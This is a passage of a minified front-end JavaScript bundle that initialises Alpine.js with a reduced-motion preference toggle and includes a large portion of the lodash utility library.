e=t.split("/").pop().split(".")[0];zn.store(e,jr(t).default(zn))})),window.Alpine=zn,zn.start();var Lr=function(){document.documentElement.style.setProperty("--screen-height","".concat(window.innerHeight,"px"))};window.addEventListener("resize",Lr),Lr(),Ar(),new(kr())(".rellax")},174:function(t,e,n){"use strict";function r(){return{hasChosen:!1,isDisabled:!1,init:function(){var t=localStorage.getItem("s8-disablemotion"),e=window.matchMedia("(prefers-reduced-motion: reduce)");e&&e.matches&&(this.isDisabled=!0),null!==t&&(this.isDisabled="true"===t),this.hasChosen=null!==t,this.update()},setState:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.hasChosen=!0,null!==t&&(this.isDisabled=t,this.update()),localStorage.setItem("s8-disablemotion",this.isDisabled)},update:function(){window.dispatchEvent(new Event("motion-update")),this.isDisabled?document.documentElement.classList.remove("motion-enabled"):document.documentElement.classList.add("motion-enabled")}}}n.r(e),n.d(e,{default:function(){return r}})},401:function(t,e,n){"use strict";n.r(e)},486:function(t,e,n){var r;t=n.nmd(t),function(){var i,o="Expected a function",u="__lodash_hash_undefined__",a="__lodash_placeholder__",s=16,c=32,l=64,f=128,d=256,p=1/0,h=9007199254740991,v=NaN,g=4294967295,_=[["ary",f],["bind",1],["bindKey",2],["curry",8],["curryRight",s],["flip",512],["partial",c],["partialRight",l],["rearg",d]],m="[object Arguments]",y="[object Array]",b="[object Boolean]",w="[object Date]",x="[object Error]",E="[object Function]",S="[object GeneratorFunction]",A="[object Map]",O="[object Number]",k="[object Object]",C="[object Promise]",j="[object RegExp]",L="[object Set]",T="[object String]",N="[object Symbol]",P="[object WeakMap]",D="[object ArrayBuffer]",R="[object DataView]",F="[object Float32Array]",I="[object Float64Array]",z="[object Int8Array]",M="[object Int16Array]",$="[object Int32Array]",V="[object Uint8Array]",B="[object Uint8ClampedArray]",W="[object Uint16Array]",U="[object Uint32Array]",q=/\b__p \+= '';/g,G=/\b(__p \+=) '' \+/g,Y=/(__e\(.*?\)|\b__t\)) \+\n'';/g,X=/&(?:amp|lt|gt|quot|#39);/g,H=/[&<>"']/g,K=RegExp(X.source),Z=RegExp(H.source),J=/<%-([\s\S]+?)%>/g,Q=/<%([\s\S]+?)%>/g,tt=/<%=([\s\S]+?)%>/g,et=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,nt=/^\w*$/,rt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,it=/[\\^$.*+?()[\]{}|]/g,ot=RegExp(it.source),ut=/^\s+/,at=/\s/,st=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ct=/\{\n\/\* \[wrapped with (.+)\] \*/,lt=/,? & /,ft=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,dt=/[()=,{}\[\]\/\s]/,pt=/\\(\\)?/g,ht=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,vt=/\w*$/,gt=/^[-+]0x[0-9a-f]+$/i,_t=/^0b[01]+$/i,mt=/^\[object .+?Constructor\]$/,yt=/^0o[0-7]+$/i,bt=/^(?:0|[1-9]\d*)$/,wt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,xt=/($^)/,Et=/['\n\r\u2028\u2029\\]/g,St="\\ud800-\\udfff",At="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Ot="\\u2700-\\u27bf",kt="a-z\\xdf-\\xf6\\xf8-\\xff",Ct="A-Z\\xc0-\\xd6\\xd8-\\xde",jt="\\ufe0e\\ufe0f",Lt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Tt="['’]",Nt="["+St+"]",Pt="["+Lt+"]",Dt="["+At+"]",Rt="\\d+",Ft="["+Ot+"]",It="["+kt+"]",zt="[^"+St+Lt+Rt+Ot+kt+Ct+"]",Mt="\\ud83c[\\udffb-\\udfff]",$t="[^"+St+"]",Vt="(?:\\ud83c[\\udde6-\\uddff]){2}",Bt="[\\ud800-\\udbff][\\udc00-\\udfff]",Wt="["+Ct+"]",Ut="\\u200d",qt="(?:"+It+"|"+zt+")",Gt="(?:"+Wt+"|"+zt+")",Yt="(?:['’](?:d|ll|m|re|s|t|ve))?",Xt="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ht="(?:"+Dt+"|"+Mt+")"+"?",Kt="["+jt+"]?",Zt=Kt+Ht+("(?:"+Ut+"(?:"+[$t,Vt,Bt].join("|")+")"+Kt+Ht+")*"),Jt="(?:"+[Ft,Vt,Bt].join("|")+")"+Zt,Qt="(?:"+[$t+Dt+"?",Dt,Vt,Bt,Nt].join("|")+")",te=RegExp(Tt,"g"),ee=RegExp(Dt,"g"),ne=RegExp(Mt+"(?="+Mt+")|"+Qt+Zt,"g"),re=RegExp([Wt+"?"+It+"+"+Yt+"(?="+[Pt,Wt,"$"].join("|")+")",Gt+"+"+Xt+"(?="+[Pt,Wt+qt,"$"].join("|")+")",Wt+"?"+qt+"+"+Yt,Wt+"+"+Xt,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Rt,Jt].join("|"),"g"),ie=RegExp("["+Ut+St+At+jt+"]"),oe=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,ue=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ae=-1,se={};se[F]=se[I]=se[z]=se[M]=se[$]=se[V]=se[B]=se[W]=se[U]=!0,se[m]=se[y]=se[D]=se[b]=se[R]=se[w]=se[x]=se[E]=se[A]=se[O]=se[k]=se[j]=se[L]=se[T]=se[P]=!1;var ce={};ce[m]=ce[y]=ce[D]=ce[R]=ce[b]=ce[w]=ce[F]=ce[I]=ce[z]=ce[M]=ce[$]=ce[A]=ce[O]=ce[k]=ce[j]=ce[L]=ce[T]=ce[N]=ce[V]=ce[B]=ce[W]=ce[U]=!0,ce[x]=ce[E]=ce[P]=!1;var le={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},fe=parseFloat,de=parseInt,pe="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,he="object"==typeof self&&self&&self.Object===Object&&self,ve=pe||he||Function("return this")(),ge=e&&!e.nodeType&&e,_e=ge&&t&&!t.nodeType&&t,me=_e&&_e.exports===ge,ye=me&&pe.process,be=function(){try{var t=_e&&_e.require&&_e.require("util").types;return t||ye&&ye.binding&&ye.binding("util")}catch(t){}}(),we=be&&be.isArrayBuffer,xe=be&&be.isDate,Ee=be&&be.isMap,Se=be&&be.isRegExp,Ae=be&&be.isSet,Oe=be&&be.isTypedArray;function ke(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function Ce(t,e,n,r){for(var i=-1,o=null==t?0:t.length;++i<o;){var u=t[i];e(r,u,n(u),t)}return r}function je(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function Le(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function Te(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function Ne(t,e){for(var n=-1,r=null==t?0:t.length,i=0,o=[];++n<r;){var u=t[n];e(u,n,t)&&(o[i++]=u)}return o}function Pe(t,e){return!!(null==t?0:t.length)&&We(t,e,0)>-1}function De(t,e,n){for(var r=-1,i=null==t?0:t.length;++r<i;)if(n(e,t[r]))return!0;return!1}function Re(t,e){for(var n=-1,r=null==t?0:t.length,i=Array(r);++n<r;)i[n]=e(t[n],n,t);return i}function Fe(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}function Ie(t,e,n,r){var i=-1,o=null==t?0:t.length;for(r&&o&&(n=t[++i]);++i<o;)n=e(n,t[i],i,t);return n}function ze(t,e,n,r){var i=null==t?0:t.length;for(r&&i&&(n=t[--i]);i--;)n=e(n,t[i],i,t);return n}function Me(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}var $e=Ye("length");function Ve(t,e,n){var r;return n(t,(function(t,n,i){if(e(t,n,i))return r=n,!1})),r}function Be(t,e,n,r){for(var i=t.length,o=n+(r?1:-1);r?o--:++o<i;)if(e(t[o],o,t))return o;return-1}function We(t,e,n){return e==e?function(t,e,n){var r=n-1,i=t.length;for(;++r<i;)if(t[r]===e)return r;return-1}(t,e,n):Be(t,qe,n)}function Ue(t,e,n,r){for(var i=n-1,o=t.length;++i<o;)if(r(t[i],e))return i;return-1}function qe(t){return t!=t}function Ge(t,e){var n=null==t?0:t.length;return n?Ke(t,e)/n:v}function Ye(t){return function(e){return null==e?i:e[t]}}function Xe(t){return function(e){return null==t?i:t[e]}}function He(t,e,n,r,i){return i(t,(function(t,i,o){n=r?(r=!1,t):e(n,t,i,o)})),n}function Ke(t,e){for(var n,r=-1,o=t.length;++r<o;){var u=e(t[r]);u!==i&&(n=n===i?u:n+u)}return n}function Ze(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function Je(t){return t?t.slice(0,gn(t)+1).replace(ut,""):t}function Qe(t){return function(e){return t(e)}}function tn(t,e){return Re(e,(function(e){return t[e]}))}function en(t,e){return t.has(e)}function nn(t,e){for(var n=-1,r=t.length;++n<r&&We(e,t[n],0)>-1;);return n}function rn(t,e){for(var n=t.length;n--&&We(e,t[n],0)>-1;);return n}var on=Xe({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),un=Xe({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function an(t){return"\\"+le[t]}function sn(t){return ie.test(t)}function cn(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}function ln(t,e){return function(n){return t(e(n))}}function fn(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var u=t[n];u!==e&&u!==a||(t[n]=a,o[i++]=n)}return o}function dn(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}function pn(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=[t,t]})),n}function hn(t){return sn(t)?function(t){var e=ne.lastIndex=0;for(;ne.test(t);)++e;return e}(t):$e(t)}function vn(t){return sn(t)?function(t){return t.match(ne)||[]}(t):function(t){return t.split("")}(t)}function gn(t){for(var e=t.length;e--&&at.test(t.charAt(e)););return e}var _n=Xe({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var mn=function t(e){var n,r=(e=null==e?ve:mn.defaults(ve.Object(),e,mn.pick(ve,ue))).Array,at=e.Date,St=e.Error,At=e.Function,Ot=e.Math,kt=e.Object,Ct=e.RegExp,jt=e.String,Lt=e.TypeError,Tt=r.prototype,Nt=At.prototype,Pt=kt.prototype,Dt=e["__core-js_shared__"],Rt=Nt.toString,Ft=Pt.hasOwnProperty,It=0,zt=(n=/[^.]+$/.exec(Dt&&Dt.keys&&Dt.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Mt=Pt.toString,$t=Rt.call(kt),Vt=ve._,Bt=Ct("^"+Rt.call(Ft).replace(it,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Wt=me?e.Buffer:i,Ut=e.Symbol,qt=e.Uint8Array,Gt=Wt?Wt.allocUnsafe:i,Yt=ln(kt.getPrototypeOf,kt),Xt=kt.create,Ht=Pt.propertyIsEnumerable,Kt=Tt.splice,Zt=Ut?Ut.isConcatSpreadable:i,Jt=Ut?Ut.iterator:i,Qt=Ut?Ut.toStringTag:i,ne=function(){try{var t=po(kt,"defineProperty");return t({},"",{}),t}catch(t){}}(),ie=e.clearTimeout!==ve.clearTimeout&&e.clearTimeout,le=at&&at.now!==ve.Date.now&&at.now,pe=e.setTimeout!==ve.setTimeout&&e.setTimeout,he=Ot.ceil,ge=Ot.floor,_e=kt.getOwnPropertySymbols,ye=Wt?Wt.isBuffer:i,be=e.isFinite,$e=Tt.join,Xe=ln(kt.keys,kt),yn=Ot.max,bn=Ot.min,wn=at.now,xn=e.parseInt,En=Ot.random,Sn=Tt.reverse,An=po(e,"DataView"),On=po(e,"Map"),kn=po(e,"Promise"),Cn=po(e,"Set"),jn=po(e,"WeakMap"),Ln=po(kt,"create"),Tn=jn&&new jn,Nn={},Pn=Mo(An),Dn=Mo(On),Rn=Mo(kn),Fn=Mo(Cn),In=Mo(jn),zn=Ut?Ut.prototype:i,Mn=zn?zn.valueOf:i,$n=zn?zn.toString:i;function Vn(t){if(na(t)&&!qu(t)&&!(t instanceof qn)){if(t instanceof Un)return t;if(Ft.call(t,"__wrapped__"))return $o(t)}return new Un(t)}var Bn=function(){function t(){}return function(e){if(!ea(e))return{};if(Xt)return Xt(e);t.prototype=e;var n=new t;return t.prototype=i,n}}();function Wn(){}function Un(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=i}function qn(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=g,this.__views__=[]}function Gn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Yn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Xn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Hn(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new Xn;++e<n;)this.add(t[e])}function Kn(t){var e=this.__data__=new Yn(t);this.size=e.size}function Zn(t,e){var n=qu(t),r=!n&&Uu(t),i=!n&&!r&&Hu(t),o=!n&&!r&&!i&&la(t),u=n||r||i||o,a=u?Ze(t.length,jt):[],s=a.length;for(var c in t)!e&&!Ft.call(t,c)||u&&("length"==c||i&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||bo(c,s))||a.push(c);return a}function Jn(t){var e=t.length;return e?t[Hr(0,e-1)]:i}function Qn(t,e){return Fo(Li(t),sr(e,0,t.length))}function tr(t){return Fo(Li(t))}function er(t,e,n){(n!==i&&!Vu(t[e],n)||n===i&&!(e in t))&&ur(t,e,n)}function nr(t,e,n){var r=t[e];Ft.call(t,e)&&Vu(r,n)&&(n!==i||e in t)||ur(t,e,n)}function rr(t,e){for(var n=t.length;n--;)if(Vu(t[n][0],e))return n;return-1}function ir(t,e,n,r){return pr(t,(function(t,i,o){e(r,t,n(t),o)})),r}function or(t,e){return t&&Ti(e,Na(e),t)}function ur(t,e,n){"__proto__"==e&&ne?ne(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function ar(t,e){for(var n=-1,o=e.length,u=r(o),a=null==t;++n<o;)u[n]=a?i:ka(t,e[n]);return u}function sr(t,e,n){return t==t&&(n!==i&&(t=t<=n?t:n),e!==i&&(t=t>=e?t:e)),t}function cr(t,e,n,r,o,u){var a,s=1&e,c=2&e,l=4&e;if(n&&(a=o?n(t,r,o,u):n(t)),a!==i)return a;if(!ea(t))return t;var f=qu(t);if(f){if(a=function(t){var e=t.length,n=new t.constructor(e);e&&"string"==typeof t[0]&&Ft.call(t,"index")&&(n.index=t.index,n.input=t.input);return n}(t),!s)return Li(t,a)}else{var d=go(t),p=d==E||d==S;if(Hu(t))return Si(t,s);if(d==k||d==m||p&&!o){if(a=c||p?{}:mo(t),!s)return c?function(t,e){return Ti(t,vo(t),e)}(t,function(t,e){return t&&Ti(e,Pa(e),t)}(a,t)):function(t,e){return Ti(t,ho(t),e)}(t,or(a,t))}else{if(!ce[d])return o?t:{};a=function(t,e,n){var r=t.constructor;switch(e){case D:return Ai(t);case b:case w:return new r(+t);case R:return function(t,e){var n=e?Ai(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case F:case I:case z:case M:case $:case V:case B:case W:case U:return Oi(t,n);case A:return new r;case O:case T:return new r(t);case j:return function(t){var e=new t.constructor(t.source,vt.exec(t));return e.lastIndex=t.lastIndex,e}(t);case L:return new r;case N:return i=t,Mn?kt(Mn.call(i)):{}}var i}(t,d,s)}}u||(u=new Kn);var h=u.get(t);if(h)return h;u.set(t,a),aa(t)?t.forEach((function(r){a.add(cr(r,e,n,r,t,u))})):ra(t)&&t.forEach((function(r,i){a.set(i,cr(r,e,n,i,t,u))}));var v=f?i:(l?c?oo:io:c?Pa:Na)(t);return je(v||t,(function(r,i){v&&(r=t[i=r]),nr(a,i,cr(r,e,n,i,t,u))})),a}function lr(t,e,n){var r=n.length;if(null==t)return!r;for(t=kt(t);r--;){var o=n[r],u=e[o],a=t[o];if(a===i&&!(o in t)||!u(a))return!1}return!0}function fr(t,e,n){if("function"!=typeof t)throw new Lt(o);return No((function(){t.apply(i,n)}),e)}function dr(t,e,n,r){var i=-1,o=Pe,u=!0,a=t.length,s=[],c=e.length;if(!a)return s;n&&(e=Re(e,Qe(n))),r?(o=De,u=!1):e.length>=200&&(o=en,u=!1,e=new Hn(e));t:for(;++i<a;){var l=t[i],f=null==n?l:n(l);if(l=r||0!==l?l:0,u&&f==f){for(var d=c;d--;)if(e[d]===f)continue t;s.push(l)}else o(e,f,r)||s.push(l)}return s}Vn.templateSettings={escape:J,evaluate:Q,interpolate:tt,variable:"",imports:{_:Vn}},Vn.prototype=Wn.prototype,Vn.prototype.constructor=Vn,Un.prototype=Bn(Wn.prototype),Un.prototype.constructor=Un,qn.prototype=Bn(Wn.prototype),qn.prototype.constructor=qn,Gn.prototype.clear=function(){this.__data__=Ln?Ln(null):{},this.size=0},Gn.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},Gn.prototype.get=function(t){var e=this.__data__;if(Ln){var n=e[t];return n===u?i:n}return Ft.call(e,t)?e[t]:i},Gn.prototype.has=function(t){var e=this.__data__;return Ln?e[t]!==i:Ft.call(e,t)},Gn.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=Ln&&e===i?u:e,this},Yn.prototype.clear=function(){this.__data__=[],this.size=0},Yn.prototype.delete=function(t){var e=this.__data__,n=rr(e,t);return!(n<0)&&(n==e.length-1?e.pop():Kt.call(e,n,1),--this.size,!0)},Yn.prototype.get=function(t){var e=this.__data__,n=rr(e,t);return n<0?i:e[n][1]},Yn.prototype.has=function(t){return rr(this.__data__,t)>-1},Yn.prototype.set=function(t,e){var n=this.__data__,r=rr(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},Xn.prototype.clear=function(){this.size=0,this.__data__={hash:new Gn,map:new(On||Yn),string:new Gn}},Xn.prototype.delete=function(t){var e=lo(this,t).delete(t);return this.size-=e?1:0,e},Xn.prototype.get=function(t){return lo(this,t).get(t)},Xn.prototype.has=function(t){return lo(this,t).has(t)},Xn.prototype.set=function(t,e){var n=lo(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},Hn.prototype.add=Hn.prototype.push=function(t){return this.__data__.set(t,u),this},Hn.prototype.has=function(t){return this.__data__.has(t)},Kn.prototype.clear=function(){this.__data__=new Yn,this.size=0},Kn.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},Kn.prototype.get=function(t){return this.__data__.get(t)},Kn.prototype.has=function(t){return this.__data__.has(t)},Kn.prototype.set=function(t,e){var n=this.__data__;if(n instanceof Yn){var r=n.__data__;if(!On||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new Xn(r)}return n.set(t,e),this.size=n.size,this};var pr=Di(wr),hr=Di(xr,!0);function vr(t,e){var n=!0;return pr(t,(function(t,r,i){return n=!!e(t,r,i)})),n}function gr(t,e,n){for(var r=-1,o=t.length;++r<o;){var u=t[r],a=e(u);if(null!=a&&(s===i?a==a&&!ca(a):n(a,s)))var s=a,c=u}return c}function _r(t,e){var n=[];return pr(t,(function(t,r,i){e(t,r,i)&&n.push(t)})),n}function mr(t,e,n,r,i){var o=-1,u=t.length;for(n||(n=yo),i||(i=[]);++o<u;){var a=t[o];e>0&&n(a)?e>1?mr(a,e-1,n,r,i):Fe(i,a):r||(i[i.length]=a)}return i}var yr=Ri(),br=Ri(!0);function wr(t,e){return t&&yr(t,e,Na)}function xr(t,e){return t&&br(t,e,Na)}function Er(t,e){return Ne(e,(function(e){return Ju(t[e])}))}function Sr(t,e){for(var n=0,r=(e=bi(e,t)).length;null!=t&&n<r;)t=t[zo(e[n++])];return n&&n==r?t:i}function Ar(t,e,n){var r=e(t);return qu(t)?r:Fe(r,n(t))}function Or(t){return null==t?t===i?"[object Undefined]":"[object Null]":Qt&&Qt in kt(t)?function(t){var e=Ft.call(t,Qt),n=t[Qt];try{t[Qt]=i;var r=!0}catch(t){}var o=Mt.call(t);r&&(e?t[Qt]=n:delete t[Qt]);return o}(t):function(t){return Mt.call(t)}(t)}function kr(t,e){return t>e}function Cr(t,e){return null!=t&&Ft.call(t,e)}function jr(t,e){return null!=t&&e in kt(t)}function Lr(t,e,n){for(var o=n?De:Pe,u=t[0].length,a=t.length,s=a,c=r(a),l=1/0,f=[];s--;){var d=t[s];s&&e&&(d=Re(d,Qe(e))),l=bn(d.length,l),c[s]=!n&&(e||u>=120&&d.length>=120)?new Hn(s&&d):i}d=t[0];var p=-1,h=c[0];t:for(;++p<u&&f.length<l;){var v=d[p],g=e?e(v):v;if(v=n||0!==v?v:0,!(h?en(h,g):o(f,g,n))){for(s=a;--s;){var _=c[s];if(!(_?en(_,g):o(t[s],g,n)))continue t}h&&h.push(g),f.push(v)}}return f}function Tr(t,e,n){var r=null==(t=jo(t,e=bi(e,t)))?t:t[zo(Zo(e))];return null==r?i:ke(r,t,n)}function Nr(t){return na(t)&&Or(t)==m}function Pr(t,e,n,r,o){return t===e||(null==t||null==e||!na(t)&&!na(e)?t!=t&&e!=e:function(t,e,n,r,o,u){var a=qu(t),s=qu(e),c=a?y:go(t),l=s?y:go(e),f=(c=c==m?k:c)==k,d=(l=l==m?k:l)==k,p=c==l;if(p&&Hu(t)){if(!Hu(e))return!1;a=!0,f=!1}if(p&&!f)return u||(u=new Kn),a||la(t)?no(t,e,n,r,o,u):function(t,e,n,r,i,o,u){switch(n){case R:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case D:return!(t.byteLength!=e.byteLength||!o(new qt(t),new qt(e)));case b:case w:case O:return Vu(+t,+e);case x:return t.name==e.name&&t.message==e.message;case j:case T:return t==e+"";case A:var a=cn;case L:var s=1&r;if(a||(a=dn),t.size!=e.size&&!s)return!1;var c=u.get(t);if(c)return c==e;r|=2,u.set(t,e);var l=no(a(t),a(e),r,i,o,u);return u.delete(t),l;case N:if(Mn)return Mn.call(t)==Mn.call(e)}return!1}(t,e,c,n,r,o,u);if(!(1&n)){var h=f&&Ft.call(t,"__wrapped__"),v=d&&Ft.call(e,"__wrapped__");if(h||v){var g=h?t.value():t,_=v?e.value():e;return u||(u=new Kn),o(g,_,n,r,u)}}if(!p)return!1;return u||(u=new Kn),function(t,e,n,r,o,u){var a=1&n,s=io(t),c=s.length,l=io(e),f=l.length;if(c!=f&&!a)return!1;var d=c;for(;d--;){var p=s[d];if(!(a?p in e:Ft.call(e,p)))return!1}var h=u.get(t),v=u.get(e);if(h&&v)return h==e&&v==t;var g=!0;u.set(t,e),u.set(e,t);var _=a;for(;++d<c;){var m=t[p=s[d]],y=e[p];if(r)var b=a?r(y,m,p,e,t,u):r(m,y,p,t,e,u);if(!(b===i?m===y||o(m,y,n,r,u):b)){g=!1;break}_||(_="constructor"==p)}if(g&&!_){var w=t.constructor,x=e.constructor;w==x||!("constructor"in t)||!("constructor"in e)||"function"==typeof w&&w instanceof w&&"function"==typeof x&&x instanceof x||(g=!1)}return u.delete(t),u.delete(e),g}(t,e,n,r,o,u)}(t,e,n,r,Pr,o))}function Dr(t,e,n,r){var o=n.length,u=o,a=!r;if(null==t)return!u;for(t=kt(t);o--;){var s=n[o];if(a&&s[2]?s[1]!==t[s[0]]:!(s[0]in t))return!1}for(;++o<u;){var c=(s=n[o])[0],l=t[c],f=s[1];if(a&&s[2]){if(l===i&&!(c in t))return!1}else{var d=new Kn;if(r)var p=r(l,f,c,t,e,d);if(!(p===i?Pr(f,l,3,r,d):p))return!1}}return!0}function Rr(t){return!(!ea(t)||(e=t,zt&&zt in e))&&(Ju(t)?Bt:mt).test(Mo(t));var e}function Fr(t){return"function"==typeof t?t:null==t?is:"object"==typeof t?qu(t)?Br(t[0],t[1]):Vr(t):ps(t)}function Ir(t){if(!Ao(t))return Xe(t);var e=[];for(var n in kt(t))Ft.call(t,n)&&"constructor"!=n&&e.push(n);return e}function zr(t){if(!ea(t))return function(t){var e=[];if(null!=t)for(var n in kt(t))e.push(n);return e}(t);var e=Ao(t),n=[];for(var r in t)("constructor"!=r||!e&&Ft.call(t,r))&&n.push(r);return n}function Mr(t,e){return t<e}function $r(t,e){var n=-1,i=Yu(t)?r(t.length):[];return pr(t,(function(t,r,o){i[++n]=e(t,r,o)})),i}function Vr(t){var e=fo(t);return 1==e.length&&e[0][2]?ko(e[0][0],e[0][1]):function(n){return n===t||Dr(n,t,e)}}function Br(t,e){return xo(t)&&Oo(e)?ko(zo(t),e):function(n){var r=ka(n,t);return r===i&&r===e?Ca(n,t):Pr(e,r,3)}}function Wr(t,e,n,r,o){t!==e&&yr(e,(function(u,a){if(o||(o=new Kn),ea(u))!function(t,e,n,r,o,u,a){var s=Lo(t,n),c=Lo(e,n),l=a.get(c);if(l)return void er(t,n,l);var f=u?u(s,c,n+"",t,e,a):i,d=f===i;if(d){var p=qu(c),h=!p&&Hu(c),v=!p&&!h&&la(c);f=c,p||h||v?qu(s)?f=s:Xu(s)?f=Li(s):h?(d=!1,f=Si(c,!0)):v?(d=!1,f=Oi(c,!0)):f=[]:oa(c)||Uu(c)?(f=s,Uu(s)?f=ma(s):ea(s)&&!Ju(s)||(f=mo(c))):d=!1}d&&(a.set(c,f),o(f,c,r,u,a),a.delete(c));er(t,n,f)}(t,e,a,n,Wr,r,o);else{var 